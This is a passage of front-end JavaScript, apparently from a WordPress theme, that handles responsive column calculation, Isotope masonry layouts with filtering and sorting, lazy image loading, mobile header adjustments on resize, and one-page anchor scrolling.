				if (colNum <= 1) break;
			}

			if (!$("#col-style-id-"+containerID).exists()) {
				var jsStyle = document.createElement("style");
				jsStyle.id = "col-style-id-"+containerID;
				jsStyle.appendChild(document.createTextNode(""));
				document.head.appendChild(jsStyle);
			} else {
				var jsStyle = document.getElementById("col-style-id-"+containerID);
			}


			var $style = $("#col-style-id-"+containerID);

			var singleWidth,
				doubleWidth,
				columnsNum,
				normalizedPadding,
				normalizedMargin,
				normalizedPaddingTop;

			if (containerPadding < 10) {
				normalizedPadding = 0;
				normalizedPaddingTop = 0;
			}
			else {
				normalizedPaddingTop = containerPadding - 5;
				normalizedPadding = containerPadding - 10;
			};
			if (containerPadding == 0) {
				normalizedMargin = 0;
			}
			else {
				normalizedMargin = -containerPadding;
			};

			
			if($classesContainer.hasClass("resize-by-browser-width")){
				
				
				if (Modernizr.mq('only screen and (max-width:767px)')) {
					singleWidth = Math.floor(containerWidth / switchP)+"px";
					doubleWidth = Math.floor(containerWidth  / switchP)*2+"px";
					columnsNum = switchP;
				}else if(Modernizr.mq('(min-width:768px) and (max-width:991px)')){
					singleWidth = Math.floor(containerWidth / switchTV)+"px";
					doubleWidth = Math.floor(containerWidth  / switchTV)*2+"px";
					columnsNum = switchTV;
				}else if(Modernizr.mq('(min-width:992px) and (max-width:1199px)')){
					singleWidth = Math.floor(containerWidth / switchTH)+"px";
					doubleWidth = Math.floor(containerWidth  / switchTH)*2+"px";
					columnsNum = switchTH;
				}else {
					singleWidth = Math.floor(containerWidth / switchD)+"px";
					doubleWidth = Math.floor(containerWidth  / switchD)*2+"px";
					columnsNum = switchD;
				}

			}else{
				if (mode == "px") {
					singleWidth = Math.floor(containerWidth / colNum)+"px";
					doubleWidth = Math.floor(containerWidth  / colNum)*2+"px";
					columnsNum = colNum;
				}
				else {
					singleWidth = Math.floor(100000 / colNum)/1000+"%";
					doubleWidth = Math.floor(100000 / colNum)*2/1000+"%";
				};
			}

				if ( $containerIDN.not(".bg-under-post, .content-bg-on").hasClass("description-under-image") ) {
					if (columnsNum > 1) {
						tempCSS = " \
							.cont-id-"+containerID+" { margin: -"+normalizedPaddingTop+"px  -"+containerPadding+"px -"+normalizedPadding+"px ; } \
							.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPaddingTop)+"px "+containerPadding+"px "+(-normalizedPadding)+"px ; } \
							.cont-id-"+containerID+"  .wf-cell { width: "+singleWidth+"; padding: "+normalizedPaddingTop +"px "+containerPadding+"px "+normalizedPadding+"px; } \
							.cont-id-"+containerID+"  .wf-cell.double-width { width: "+doubleWidth+"; } \
						";
					}
					else {
						tempCSS = " \
							.cont-id-"+containerID+" { margin: -"+normalizedPaddingTop+"px  -"+normalizedPadding+"px -"+containerPadding+"px ; } \
							.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPaddingTop)+"px "+containerPadding+"px "+(-normalizedPadding)+"px ; } \
							.cont-id-"+containerID+"  .wf-cell { width: "+singleWidth+"; padding: "+normalizedPaddingTop +"px "+normalizedPadding+"px "+containerPadding+"px; } \
						";
					};
				}else {
					if (columnsNum > 1) {
						tempCSS = " \
							.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
							.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px  "+containerPadding+"px; } \
							.cont-id-"+containerID+" .wf-cell { width: "+singleWidth+";  padding: "+containerPadding+"px; } \
							.cont-id-"+containerID+" .wf-cell.double-width { width: "+doubleWidth+"; } \
						";
						
					}
					else {
						tempCSS = " \
							.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
							.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px "+containerPadding+"px; } \
							.cont-id-"+containerID+" .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
						";
					};
			}
			$style.html(tempCSS);
			var newRuleID = jsStyle.sheet.cssRules.length;
			jsStyle.sheet.insertRule(".webkit-hack { }", newRuleID);
			jsStyle.sheet.deleteRule(newRuleID);

			$container.trigger("columnsReady");

		});
	};

	// !- Initialise slider
	$.fn.initSlider = function() {
		return this.each(function() {
		
			var $_this = $(this),
				attrW = $_this.data('width'),
				attrH = $_this.data('height');

			if ($_this.hasClass("royalReady")) {
				return;
			}

			$_this.postTypeScroller();

			$_this.addClass("royalReady");
			
		});
	};
	//disable isotope animation
	var positionFunc = Isotope.prototype._positionItem;
	Isotope.prototype._positionItem = function( item, x, y, isInstant ) {
	  // ignore isInstant, pass in true;
	  positionFunc(item, x, y, true);
	};
	$.fn.IsoLayzrInitialisation = function(container) {

		var flag = true;

		return this.each(function() {
			var $this = $(this);

			var layzrMsnr = new Layzr({
				container: container,
				selector: '.iso-lazy-load',
				attr: 'data-src',
				attrSrcSet: 'data-srcset',
				retinaAttr: 'data-src-retina',
				threshold: 30,
				before: function() {
					var ext = $(this).attr("data-src").substring($(this).attr("data-src").lastIndexOf(".")+1);
				   if(ext == "png"){
				     $(this).parent().addClass("layzr-bg-transparent");
				  }
				  	 $(this).one("load",function() {
					// For fixed-size images with srcset; or have to be updated on window resize.
						
						if($(this).parents(".woocom-project").length > 0 ){
							this.setAttribute("sizes", "(max-width:" + $(this).attr('width')+"px) 100vw," + $(this).attr('width')+"px" );
						}else{
							this.setAttribute("sizes", this.width+"px");
							
						}
						this.style.willChange = 'opacity';
					});

				},
				callback: function() {
					this.classList.add("iso-layzr-loaded");
					var $this =  $(this);
		         	$this.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
						setTimeout(function(){
							$this.parent().removeClass("layzr-bg");

							$this.css("will-change",'auto');
						}, 200)
					});
					if($this.parents(".dt-isotope").length > 0 && flag ){
						$this.parents(".dt-isotope").isotope("layout");
						flag=false;
					}
				}
			});
		});
		
	};

	/* !Containers of masonry and grid content */
	
	var	$isoCollection = $(".iso-container");
	var	$gridCollection = $(".iso-grid:not(.jg-container, .iso-container), .blog.layout-grid .wf-container.description-under-image:not(.jg-container, .iso-container), .grid-masonry:not(.iso-container), .shortcode-blog-posts.iso-grid"),
		//$flexGrid = $(".blog-grid-shortcode"),
		$combinedCollection = $isoCollection.add($gridCollection),
		$isoPreloader = dtGlobals.isoPreloader = $('<div class="iso-preloader dt-posts-preload dt-posts-preload-active"><div class="dt-posts-preload-activity"></div></div>').appendTo("body").hide();
		$combinedCollection.not(".blog-grid-shortcode").addClass("dt-isotope");

	if ($combinedCollection.exists()) {
		$combinedCollection.each(function(i) {
			var $this = $(this);
			if($this.parent().hasClass("blog-shortcode") || $this.parent().hasClass("portfolio-shortcode") || $this.parent().hasClass("products-shortcode") || $this.parent().hasClass("dt-team-masonry-shortcode") || $this.parent().hasClass("dt-testimonials-masonry-shortcode") || $this.parent().hasClass("gallery-shortcode") ){
				var	$dataAttrContainer = $this.parent();
			}else{
				var	$dataAttrContainer = $this;
			}
			var $container = $(this),
				contWidth = parseInt($dataAttrContainer.attr("data-width")),
				contNum = parseInt($dataAttrContainer.attr("data-columns")),
				desktopNum = parseInt($dataAttrContainer.attr("data-desktop-columns-num")),
				tabletHNum = parseInt($dataAttrContainer.attr("data-h-tablet-columns-num")),
				tabletVNum = parseInt($dataAttrContainer.attr("data-v-tablet-columns-num")),
				phoneNum = parseInt($dataAttrContainer.attr("data-phone-columns-num"));
			var contPadding = parseInt($dataAttrContainer.attr("data-padding"));
			
			$container.addClass("cont-id-"+i).attr("data-cont-id", i);
			$container.calculateColumns(contWidth, contNum, contPadding, desktopNum, tabletHNum, tabletVNum, phoneNum, "px");
			if(contPadding > 10){
				$container.addClass("mobile-paddings");
			}

			$window.on("debouncedresize", function () {
				$container.calculateColumns(contWidth, contNum, contPadding, desktopNum, tabletHNum, tabletVNum, phoneNum, "px");

				if(contPadding > 10){
					$container.addClass("mobile-paddings");
				}
			});
		});
	}
	

	//if(!dtGlobals.isPhone){
		// !- Responsive height hack
		$.fn.heightHack = function() {
			//if(!$(".layzr-loading-on").length > 0){

				return this.each(function() {
					var $img = $(this).not(".back-image");
					if ($img.hasClass("height-ready") || $img.parents(".testimonial-thumb").exists() || $img.parents(".post-rollover").exists() || $img.parents(".slider-masonry").exists() || $img.parents(".rollover-thumbnails").exists()) {
						return;
					}
					var	imgWidth = parseInt($img.attr('width')),
						imgHeight = parseInt($img.attr('height')),
						imgRatio = imgWidth/imgHeight;
					
					if($img.parents(".testimonial-vcard, .dt-format-gallery, .shortcode-blog-posts.iso-grid ").exists()) {
						$img.wrap("<div />");
					};

						if ( isNaN( imgRatio ) && $img[0] ) {
						    imgRatio = $img[0].naturalWidth/$img[0].naturalHeight;
						}
					
						$img.parent().css({
							"padding-bottom" : 100/imgRatio+"%",
							"height" : 0,
							"display" : "block"
						});

						if($img.parents(".woocom-project").exists() && $img.parents(".woocom-project").width() > imgWidth){
							$img.parent().css({
								"padding-bottom" : (100/ ($img.parents(".woocom-project").width()/imgWidth) )/imgRatio+"%",
								"height" : 0,
								"display" : "block"
							});
						}
						if($img.parents(".dt-team-masonry-shortcode").exists()){
							if($img.parent().css('max-width') != 'none'){
								$img.parents(".team-media").addClass('apply-max-width');
							}
						}

					$img.attr("data-ratio", imgRatio).addClass("height-ready");
					
				});
			//}
		};

			
		/* !Isotope initialization */
		$.fn.IsoInitialisation = function(item, mode, trans, equalh) {
			return this.each(function() {
				var $this = $(this);
				if ($this.hasClass("iso-item-ready")) {
					return;
				}
				$this.isotope({
					itemSelector : item,
					layoutMode : mode,
					stagger: 30,
					resize: false,
					transitionDuration: 0,
					equalheight: equalh,
					hiddenStyle: {
						opacity: 0
					},
					visibleStyle: {
						opacity: 1
					},
					masonry: { columnWidth: 1 },
					getSortData : {
						date : function( $elem ) {
							return $($elem).attr('data-date');
						},
						name : function( $elem ) {
							return $($elem).attr('data-name');
						}
					}
				});
				$this.addClass("iso-item-ready");

			});
			
		};
		

		
		/* !Masonry and grid layout */

		/* !Filter: */
		//var $container = $('.iso-container, .portfolio-grid');
		$('.iso-container, .portfolio-grid').each(function(){
			if($(this).parent().hasClass("blog-shortcode") || $(this).parent().hasClass("portfolio-shortcode") || $(this).parent().hasClass("products-shortcode") || $(this).parent().hasClass("dt-team-masonry-shortcode") || $(this).parent().hasClass("dt-testimonials-masonry-shortcode") || $(this).parent().hasClass("gallery-shortcode")){
				var $container = null;
			}else{
				var $container = $(this);
			}
			
			$('.filter:not(.iso-filter):not(.without-isotope):not(.with-ajax) .filter-categories a').on('click.presscorFilterCategories', function(e) {
				var selector = $(this).attr('data-filter');
				if ($container != null){
					$container.isotope({ filter: selector });
				}
				return false;
			});

			// !- filtering
			$('.filter:not(.iso-filter):not(.without-isotope):not(.with-ajax) .filter-extras .filter-by a').on('click', function(e) {
				var sorting = $(this).attr('data-by'),
					sort = $(this).parents('.filter-extras').find('.filter-sorting > a.act').first().attr('data-sort');
				if ($container != null){
					$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
				}
				return false;
			});

			// !- sorting
			$('.filter:not(.iso-filter):not(.without-isotope):not(.with-ajax) .filter-extras .filter-sorting a').on('click', function(e) {
				var sort = $(this).attr('data-sort'),
					sorting = $(this).parents('.filter-extras').find('.filter-by > a.act').first().attr('data-by');
				if ($container != null){
					$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
				}
				return false;
			});
		});
		$('.dt-css-grid').IsoLayzrInitialisation();


		/* !Masonry layout */
		if ($isoCollection.exists() || $gridCollection.exists() ) {

			// Show preloader
			$isoPreloader.fadeIn(50);

			$combinedCollection.not(".blog-grid-shortcode").each(function() {
				var $this = $(this);
				if($this.hasClass("blog-shortcode") || $this.hasClass("portfolio-shortcode")|| $this.hasClass("products-shortcode") || $this.hasClass("dt-team-masonry-shortcode") || $this.hasClass("dt-testimonials-masonry-shortcode") || $this.hasClass("gallery-shortcode")){
					var	$isoContainer = $this.find(".dt-isotope");
				}else{
					var	$isoContainer = $this;
				}

				// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
				$(".preload-me", $isoContainer).heightHack();
				// Slider initialization
				$(".slider-masonry", $isoContainer).initSlider();
				
				$isoContainer.one("columnsReady", function() {

					//Call isotope
					if($isoContainer.hasClass("iso-container")){
						$isoContainer.IsoInitialisation('.iso-item', 'masonry', 400);
					}else{
						if($isoContainer.parent().hasClass("gradient-overlay-layout-list") || $isoContainer.parent().hasClass("content-rollover-layout-list")){
							var equalheight = false;
						}else{
							var equalheight = true;
						}
						$isoContainer.IsoInitialisation('.wf-cell', 'fitRows', 400, equalheight);
					}

					$isoContainer.isotope('on', 'layoutComplete', function (objArray){
					    //callback isotope on load ...
					    for(var i = 0; i < objArray.length; i++){
					        var obj = objArray[i];
					        var  $container = $(this);
					       $isoContainer.trigger("IsoReady");

					    }
					});
					$isoContainer.parent(".content-rollover-layout-list:not(.disable-layout-hover)").find(".post-entry-wrapper").clickOverlayGradient();
					/* !Call layzr on isotope layoutComplete */
					$isoContainer.one("IsoReady", function() {
						$isoContainer.isotope("layout");

						/*Init layzr*/
						$isoContainer.IsoLayzrInitialisation();
						 setTimeout(function () {
						 	$isoContainer.isotope("layout");
						 }, 350);

					});

					// Recalculate everything on window resize
					$window.on("columnsReady", function () {
						if($(".slider-masonry", $isoContainer).hasClass("royalReady")){
							$(".slider-masonry", $isoContainer).each(function(){
								var scroller = $(this).parents(".ts-wrap").data("thePhotoSlider");
								if(typeof scroller!= "undefined"){
									scroller.update();
								};
							});
						}
						$isoContainer.parent(".content-rollover-layout-list:not(.disable-layout-hover)").find(".post-entry-wrapper").clickOverlayGradient();

						$isoContainer.isotope("layout");


						
					});
					// $window.on("debouncedresize", function( event ) {
					// 	$isoContainer.isotope("layout");
					// }).trigger( "debouncedresize" );
					
				});

			});

			// Hide preloader
			$isoPreloader.stop().fadeOut(300);

		};
;

	$window.on("debouncedresize", function( event ) {
		dtGlobals.resizeCounter++;

		//Photos widget
		if ( $.isFunction($.fn.calcPics) ) {
			$(".instagram-photos").calcPics();
		}
		//Filter responsiveness
/*
		if(!$body.hasClass("responsive-off")){
			$.mobileHeader();
		}
*/
		//$.headerBelowSlider();
		//set correct width for header in boxed layout
		if($page.hasClass('boxed')){
			var value = $page.css("maxWidth");
			var hasPx = value.indexOf('px') >= 0;
			var hasPct = value.indexOf('%') >= 0;
			if(hasPx) {
				$mastheadHeader.addClass("width-in-pixel");
			}
			if(hasPct){
				$(".masthead.full-width:not(.side-header)").css({
					width: $page.width()
				});
			}

		}

		/*Mobile header*/
		if(window.innerWidth >= dtLocal.themeSettings.mobileHeader.firstSwitchPoint){
			$page.removeClass("show-mobile-header");
			$page.addClass("closed-mobile-header");
			$body.removeClass("show-sticky-mobile-header");
			$body.removeClass("show-overlay-mobile-header").addClass("closed-overlay-mobile-header");
			$(".mobile-sticky-header-overlay").removeClass("active");
			$(".dt-mobile-menu-icon").removeClass("active");
			$html.removeClass("menu-open");

		}

		if(window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")){

			//Add mobile class to header to avoid conflict with floating menu
			if(!$('.masthead').hasClass("masthead-mobile")){
				$('.masthead:not(.mixed-header):not(#phantom)').addClass("masthead-mobile");
			}
			//Add class to header after mobile switch
			if(!$('.masthead').hasClass("masthead-mobile-header")){
				$('.masthead:not(.side-header):not(#phantom)').addClass("masthead-mobile-header");
				$('body:not(.overlay-navigation):not(.sticky-header) .side-header:not(#phantom)').addClass("masthead-mobile-header");
			}
			if(stickyTopLine.exists()) {
				stickyTopLine.removeClass("sticky-top-line-on sticky-top-line-on");
				topLineDocked = false;
			}
		}else{
			$('.masthead:not(.mixed-header):not(#phantom)').removeClass("masthead-mobile");
			//$('.masthead:not(#phantom)').removeClass("masthead-mobile-header");
			$('.masthead:not(.side-header):not(#phantom)').removeClass("masthead-mobile-header");
			$('body:not(.overlay-navigation):not(.sticky-header) .side-header:not(#phantom)').removeClass("masthead-mobile-header");
			if(!$('.masthead').hasClass("desktop-side-header")){
				$('body:not(.overlay-navigation):not(.sticky-header) .side-header:not(#phantom)').addClass('desktop-side-header');
			}
		}

		if(window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && window.innerWidth > dtLocal.themeSettings.mobileHeader.secondSwitchPoint && !$body.hasClass("responsive-off")){
			//Check if top bar not empty on mobile
			if($('.left-widgets', $topBar).find(".in-top-bar-left").length > 0 || $('.top-bar .right-widgets').find(".in-top-bar-right").length > 0){
				$topBar.removeClass('top-bar-empty');
			}else{
				$topBar.addClass('top-bar-empty');
			}
		}else if(window.innerWidth <= dtLocal.themeSettings.mobileHeader.secondSwitchPoint && !$body.hasClass("responsive-off")) {
			if($('.left-widgets', $topBar).find(".in-top-bar").length > 0){
				$topBar.removeClass('top-bar-empty');
			}else{
				$topBar.addClass('top-bar-empty');
			}
		}else{
			if(!$('.mini-widgets', $topBar).find(".show-on-desktop").length > 0){
				$topBar.addClass('top-bar-empty');
			}else{
				$topBar.removeClass('top-bar-empty');
			}
		}
		if ($topBar.exists()) {
			topBarMobH = $topBar.innerHeight();
		};
		if(stickyTopLine.length > 0) {
			stickyTopLineH = stickyTopLine.find('.header-bar').height();
			$('.top-line-space').css({
				height: stickyTopLineH
			});
		}
		//Custom select
		$('.mini-nav select').trigger('render');
		
		//Fancy headers
		$.fancyFeaderCalc();

		
		/*Detect first/last visible item microwidgets*/
		$(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last");
		$(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first");
		$(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last");
	
		
		
		//Set full height stripe
		$(".dt-default").each(function(){
			var $_this = $(this),
				$_this_min_height = $_this.attr("data-min-height");
			if($.isNumeric($_this_min_height)){
				$_this.css({
					"minHeight": $_this_min_height + "px"
				});
			}else if(!$_this_min_height){
				$_this.css({
					"minHeight": 0
				});
			}else if($_this_min_height.search( '%' ) > 0){
				$_this.css({
					"minHeight": $window.height() * (parseInt($_this_min_height)/100) + "px"
				});
			}else{
				$_this.css({
					"minHeight": $_this_min_height
				});
			};
		});
		/*Floating content*/
		
		$parentHeight = $floatContent.siblings(".project-wide-col").height();
        $floatContentHeight = $floatContent.height();
        setFloatinProjectContent();

		/* Sticky footer */
		if($(".boxed").length > 0){
			var $pageBoxed = $(".boxed");
			$(".header-side-left.footer-overlap:not(.sticky-header) .boxed .footer, .left-side-line.footer-overlap .boxed .footer").css({
				right: ($window.width() - ($pageBoxed.offset().left + $pageBoxed.outerWidth()))
			})
		}
		$(".footer-overlap .footer").css({
			'opacity': 1
		});

		$(".mobile-false .footer-overlap .page-inner").css({
			'min-height': window.innerHeight - $(".footer").innerHeight(),
			'margin-bottom': $(".footer").innerHeight()
		});

	}).trigger( "debouncedresize" );
;

/* #One-page
================================================== */

// jQuery(document).ready(function($) {
	var $moveBody = $("html, body");
	var phantomStickyExists = $(".phantom-sticky").exists(),
		sideHeaderHStrokeExists = $(".sticky-top-line").exists(),
		stickyMobileHeader = $(".sticky-mobile-header").exists(),
		floatMenuH = 0;

	/*Detect floating header*/
	if(phantomStickyExists || sideHeaderHStrokeExists){
		var $phantom = $(".masthead"),
			$phantomVisibility = 1;
	}else{
		var $phantom = $("#phantom"),
			$phantomVisibility = $phantom.css("display")=="block";
	}


	// One page scrolling effect
	
	if ($(".mobile-header-bar").css('display') !== 'none') {
		var $headerBar = $(".mobile-header-bar");
		if($(".sticky-top-line").exists()){
			var $headerBar = $(".sticky-top-line.masthead-mobile-header .mobile-header-bar");
		}
		if($(".phantom-sticky").length > 0 || $(".sticky-top-line").exists()){
			if($(".sticky-header .masthead.side-header").length > 0 || $(".overlay-navigation .masthead.side-header").length > 0){
				var $phantom = $(".mobile-header-bar").parent(".masthead:not(.side-header)");
			}else{
				var $phantom = $(".mobile-header-bar").parent();
			}
		}
	}else{
		var $headerBar = $(".masthead:not(.side-header):not(.side-header-v-stroke) .header-bar");
	}

	/*Floating header height*/
	function set_sticky_header_height() {
		if(window.innerWidth < dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")){
			if(stickyMobileHeader){
				floatMenuH = $phantom.height();
			}else{
				floatMenuH = 0;
			}
		}else{
			if($phantom.css("display")=="block" || $phantom.css("display")=="-ms-flexbox" || phantomStickyExists){		
				floatMenuH = $phantom.height();
			}else if(sideHeaderHStrokeExists){
				floatMenuH = $(".sticky-top-line").height();
			}else{
				floatMenuH = 0;
			}
		}
	}
	set_sticky_header_height();



	/*Set cuurent item on load*/
	addOnloadEvent(function(){
		var locHash = window.location.hash;
		if(locHash.match("^#!")){
			var urlHash = locHash.substring(3);
		}
		setTimeout(function(){
			if( typeof urlHash != 'undefined' && urlHash.length > 0 ) {
				if(urlHash == "up") {
					$.closeMobileHeader();
					$moveBody.stop().animate({
						scrollTop: 0
					}, 600, 'swing',
					function() { 
						$.closeSideHeader();
					});

				}else{
					setTimeout(function(){
						$moveBody.stop().animate({
							scrollTop: $("#" + urlHash).offset().top - floatMenuH
						}, 600, 'swing',
						function() { 

							if(window.innerWidth < dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")){
								if(stickyMobileHeader){
									if(mobileHeaderDocked){
										$moveBody.stop().animate({
											scrollTop: $("#" + urlHash).offset().top - $(".masthead-mobile-header .mobile-header-bar").height()
											}, 650, 'swing');
									}else{
										$moveBody.stop().animate({
											scrollTop: $("#" + urlHash).offset().top - $($headerBar, $phantom).height()
											}, 650, 'swing');
									}

								}
							}else{
								if(phantomStickyExists ||  sideHeaderHStrokeExists){
									
								
									$moveBody.stop().animate({
										scrollTop: $("#" + urlHash).offset().top - $($headerBar, $phantom).height()
									}, 650, 'swing');

								}
							}
							//}
						});
					},300)
				}
				$('.menu-item a').parent("li").removeClass('act');
				$('.menu-item a[href="'+locHash+'"]').parent("li").addClass('act');
				//if($('.menu-item a').attr('href').match(locHash)){
					$('.menu-item a[href*="'+locHash+'"]').parent("li").addClass('act');
				//}
			}else {
				if(typeof urlHash == 'undefined' && $( '.menu-item > a[href="#!/up"]' ).length > 0) {
					$( '.menu-item > a[href="#!/up"]' ).parent("li").addClass("act");
				}
			}
		},300);
	 })

	jQuery( window ).on('resize', function() {
		set_sticky_header_height();
	});

	
	var $menus = $( '.menu-item > a[href*="#!"]' );


	/*!-scroll to anchor*/
	window.clickAnchorLink = function( $a, e ) {
		var url = $a.attr( 'href' ),
			hash = url,
			$target = url.substring(3),
			base_speed  = 600,
			speed       = base_speed;
		if(url.match("^#!")){
			var $target = url.substring(3);
		}else{
			var $target = (url.substring(url.indexOf('#'))).substring(3);
		}
		
		set_sticky_header_height();

		if ( typeof $target != 'undefined' && $target && $target.length > 0 ) {
			location.hash = url;
			if($("#" + $target).length > 0) {
				var top = $("#" + $target).offset().top + 1,
					this_offset = $a.offset(),
					that_offset = $("#" + $target).offset(),
					offset_diff = Math.abs(that_offset.top - this_offset.top),
					speed = 150 * Math.log(offset_diff^2/1000 + 1.02);
					$newScrollPosition = top - floatMenuH;
			};
			if($target == "up") {
				if($body.hasClass("overlay-navigation")){
					$.closeMobileHeader();
					$.closeSideHeader();
					$moveBody.stop().animate({
						scrollTop: top - floatMenuH
					}, speed, 'swing');
				}else{
					$.closeMobileHeader();
					$moveBody.stop().animate({
						scrollTop: 0
					}, speed, 'swing',
					function() { $.closeSideHeader(); }
					);
				}
			}else {
				if($body.hasClass("overlay-navigation")){
					$.closeMobileHeader();
					$.closeSideHeader();
					$moveBody.stop().animate({
						scrollTop: top - floatMenuH
					}, speed, 'swing',
						function() { 
							if(window.innerWidth < dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")){
								if(stickyMobileHeader){
									if(mobileHeaderDocked){
										$newScrollPosition = ( top - $(".masthead-mobile-header .mobile-header-bar").height() )
									}else{
										$newScrollPosition = ( top - $($headerBar, $phantom).height() );
									}

									$moveBody.stop().animate({
										scrollTop: $newScrollPosition
									}, 650, 'swing');

								}
							}else{
								if(sideHeaderHStrokeExists){
									$newScrollPosition = ( top - $(".sticky-top-line").height() )

									$moveBody.stop().animate({
										scrollTop: $newScrollPosition
									}, 650, 'swing');
								
								}
							}
						
					});
				}else{
					$.closeMobileHeader();
					$moveBody.stop().animate({
						scrollTop: top - floatMenuH
					}, speed, 'swing',
						function() { 

							$.closeSideHeader();

							if(window.innerWidth < dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")){
								if(stickyMobileHeader){
									if(mobileHeaderDocked){
										$newScrollPosition = ( top - $(".masthead-mobile-header .mobile-header-bar").height() )
									}else if(topLineDocked){
										$newScrollPosition = ( top - $(".sticky-top-line").height() )
									}else{
										$newScrollPosition = ( top - $($headerBar, $phantom).height() );
									}

									$moveBody.stop().animate({
										scrollTop: $newScrollPosition
									}, 650, 'swing');
								}
							}else{
								if(phantomStickyExists ||  sideHeaderHStrokeExists){
									if(headerDocked){
										$newScrollPosition = ( top - $(".header-bar").height() );
									}else{
										$newScrollPosition = ( top - $(".sticky-top-line").height() )
									}

									$moveBody.stop().animate({
										scrollTop: $newScrollPosition
									}, 650, 'swing');
								
								}
							}

						
						//}
					});
				}
			};

			$('.menu-item a').parent("li").removeClass('act');
			$a.parent("li").addClass('act');
		};

	};

	$body.on( 'click', '.anchor-link[href^="#!"], .anchor-link a[href^="#!"], .logo-box a[href^="#!"], .branding a[href^="#!"], #branding-bottom a[href^="#!"]', function( e ) {
		clickAnchorLink( $( this ), e );
		e.preventDefault();
		return false;
	});

	$menus.on( 'click', function( e ) {
		clickAnchorLink( $( this ), e );
		if($(this).attr('href').match("^#!")){
			e.preventDefault();
			return false;
		}
	});

	/*!-set active menu item on scroll*/
	if(($('.one-page-row div[data-anchor^="#"]').length > 0 || $('.vc_row[id]').length > 0 || $('.vc_section[id]').length > 0) && $(".one-page-row").length > 0){
		$window.scroll(function (e) {
			var currentNode = null;
			if(!$body.hasClass("is-scroll")){
				var currentNode;
				//for vc row id
				$('.one-page-row .vc_row[id], .one-page-row .vc_section[id], .one-page-row div[data-anchor^="#"]').each(function(){
					var $_this = $(this),
						activeSection = $_this,
						currentId = $_this.attr('id'),
						anchorRowTag = '';
					if(isMoved){
						if(dtGlobals.winScrollTop >= ($(".one-page-row [id='" + currentId + "']").offset().top - $($phantom).height())){
							currentNode = "#!/" + currentId;
						};
					}else{
						if(dtGlobals.winScrollTop >= ($(".one-page-row [id='" + currentId + "']").offset().top - $($headerBar).height())){
							currentNode = "#!/" + currentId;
						};
					}
				});
				
				$('.menu-item a[href^="#!"]').parent("li").removeClass('act');
				$('.menu-item a[href="'+currentNode+'"]').parent("li").addClass('act');

				if($(".one-page-row div[data-anchor^='#']").length > 0){
					if(isMoved){
						if(dtGlobals.winScrollTop < ($(".one-page-row div[data-anchor^='#']").first().offset().top - $($phantom).height())&& $( '.menu-item > a[href="#!/up"]' ).length > 0) {
							$( '.menu-item > a[href="#!/up"]' ).parent("li").addClass("act");
						}
					}else{
						if(dtGlobals.winScrollTop < ($(".one-page-row div[data-anchor^='#']").first().offset().top - $($headerBar).height())&& $( '.menu-item > a[href="#!/up"]' ).length > 0) {
							$( '.menu-item > a[href="#!/up"]' ).parent("li").addClass("act");
						}
					}
					
				}else if( $('.vc_row[id]').length > 0 || $('.vc_section[id]').length > 0){
					//for vc row id
					var vcAnchor = $('.one-page-row .vc_row[id], .one-page-row .vc_section[id]')
					if(isMoved){
						if(dtGlobals.winScrollTop < (vcAnchor.first().offset().top - $($phantom).height())&& $( '.menu-item > a[href="#!/up"]' ).length > 0) {
							$( '.menu-item > a[href="#!/up"]' ).parent("li").addClass("act");
						};
					}else{
						if(dtGlobals.winScrollTop < (vcAnchor.first().offset().top - $($headerBar).height())&& $( '.menu-item > a[href="#!/up"]' ).length > 0) {
						$( '.menu-item > a[href="#!/up"]' ).parent("li").addClass("act");
					};
					}
				}
				if($('.menu-item a[href="#"]').length && currentNode == null){
					$('.menu-item a[href="#"]').parent("li").addClass('act');
				}
			};
		});
	};
// })
;

/* #AJAX
================================================== */
// jQuery(document).ready(function($) {
	
	// 4 Alla & Danil: we need to unify all ajax and masonry and other stuff in this manner:
	function loadingEffects() {

		var $isotope = $(".dt-isotope"),
			$grid = $(".iso-grid .wf-cell:not(.shown), .dt-css-grid .wf-cell:not(.shown)");

		if ($grid.exists()) {
			precessEffects($grid);
		}

		if (!$isotope.exists()) {
			var $isoFallback = $(".iso-item:not(.shown)");

			if (!$isoFallback.exists()) return;
			precessEffects($isoFallback);
		}
		else {
			var t = 0;

			$isotope.each(function() {
				t++;
				var $atoms = $(this).find(".wf-cell");
				if (!$atoms.exists()) return;
				precessEffects($atoms, function(){});
				
			});
		};
	};

	function precessEffects($atoms, callback) {
		var k = 0;
		// $.fn.isInViewport = function() {
		//     var elementTop = $(this).offset().top;
		//     var elementBottom = elementTop + $(this).outerHeight();

		//     var viewportTop = $(window).scrollTop();
		//     var viewportBottom = viewportTop + $(window).height();

		//     return elementBottom > viewportTop && elementTop < viewportBottom;
		// };

		$atoms.each(function () {
			var $this = $(this);
			if($(".mobile-true").length > 0 || $this.parents(".loading-effect-none").length > 0){
				if (!$this.hasClass("shown") && !$this.hasClass("animation-triggered")) {
					$this.addClass("animation-triggered");
					setTimeout(function () {
						if ($this.hasClass("animation-triggered")) { 
							$this.removeClass("animation-triggered").addClass("shown");
						};
					}, 200);
				};
			}else{
				//if(typeof inView != 'undefined' &&  $.isFunction(inView)){
					if (!$this.hasClass("shown") && !$this.hasClass("animation-triggered")  && dtGlobals.isInViewport($this) && !$this.hasClass("hidden") ) {
						$this.addClass("animation-triggered");
						k++;
						setTimeout(function () {
							if ($this.hasClass("animation-triggered")) { 
